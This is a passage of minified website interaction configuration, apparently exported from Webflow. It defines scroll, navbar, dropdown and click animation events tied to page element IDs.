ION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-866"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x180788657cd},"e-861":{id:"e-861",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-859"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865aa2},"e-862":{id:"e-862",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-55",affectedElements:{},playInReverse:!1,autoStopEventId:"e-857"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x181b388e528},"e-863":{id:"e-863",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-869"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x180788657cd},"e-864":{id:"e-864",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-858"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865db3},"e-865":{id:"e-865",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-855"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865aa2},"e-866":{id:"e-866",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-53",affectedElements:{},playInReverse:!1,autoStopEventId:"e-860"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x180788657cd},"e-867":{id:"e-867",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-854"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x180786c7a75},"e-868":{id:"e-868",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-856"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865db3},"e-869":{id:"e-869",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x180788657cd},"e-870":{id:"e-870",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-871"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bcff1a7e},"e-871":{id:"e-871",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-870"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bcff1a7e},"e-872":{id:"e-872",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-873"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bcff1a7e},"e-873":{id:"e-873",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bcff1a7e},"e-874":{id:"e-874",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-875"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bd015aea},"e-875":{id:"e-875",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-874"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bd015aea},"e-876":{id:"e-876",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-877"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bd015aea},"e-877":{id:"e-877",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-64",affectedElements:{},playInReverse:!1,autoStopEventId:"e-876"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bd015aea},"e-878":{id:"e-878",name:"",animationType:"custom",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-614"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17e8cb36413},"e-879":{id:"e-879",name:"",animationType:"custom",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1477"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17e8cb36413},"e-880":{id:"e-880",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1199"}},mediaQueries:["main"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17e8caebf60},"e-881":{id:"e-881",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1253"}},mediaQueries:["main"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17e8caebf60},"e-882":{id:"e-882",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-883"}},mediaQueries:["medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x180f585139d},"e-883":{id:"e-883",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-882"}},mediaQueries:["medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x180f58513a8},"e-884":{id:"e-884",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-885"}},mediaQueries:["main"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187c72e5a7e},"e-885":{id:"e-885",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-884"}},mediaQueries:["main"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187c72e5a7e},"e-886":{id:"e-886",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-887"}},mediaQueries:["medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187c72e5a7e},"e-887":{id:"e-887",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-886"}},mediaQueries:["medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187c72e5a7e},"e-898":{id:"e-898",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-899"}},mediaQueries:["medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e0aeae53},"e-899":{id:"e-899",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-898"}},mediaQueries:["medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e0aeae53},"e-900":{id:"e-900",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-901"}},mediaQueries:["main"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e0aeae53},"e-901":{id:"e-901",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-900"}},mediaQueries:["main"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e0aeae53},"e-904":{id:"e-904",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-905"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-905":{id:"e-905",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-904"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-906":{id:"e-906",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-907"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-907":{id:"e-907",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-908":{id:"e-908",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-909"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-909":{id:"e-909",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-910":{id:"e-910",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-911"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-911":{id:"e-911",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-912":{id:"e-912",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-913"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{l